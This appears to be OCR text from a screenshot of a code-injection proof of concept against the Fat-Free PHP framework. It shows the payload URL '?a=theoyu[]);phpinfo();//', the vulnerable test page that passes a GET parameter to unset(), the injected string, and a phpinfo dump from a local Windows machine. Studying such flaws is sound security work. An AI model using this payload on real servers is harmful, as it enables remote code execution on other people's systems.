 127.0.0.1/fatfree/?a=theoyu[]);phpinfo();//
IP
<?php
// Kickstart the framework
$f3=require('lib/base.php');
$f3->set('DEBUG',1);
if ((float)PCRE_VERSION<8.0)
trigger_error('PCRE version is out of date');
// Load configuration
highlight_file(__FILE__);
$a=$_GET['a'];
unset($f3->$a);
$f3->run(); string(47) "unset($this->hive['theoyu']['']);phpinfo();//);"
PHP Version 7.2.1
php
System Windows NT LAPTOP-JMM4EMQP 10.0 build 18363 (Windows 10) i586
Build Date Jan 4 2018 03:59:32
Compiler MSVC15 (Visual C++ 2017)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI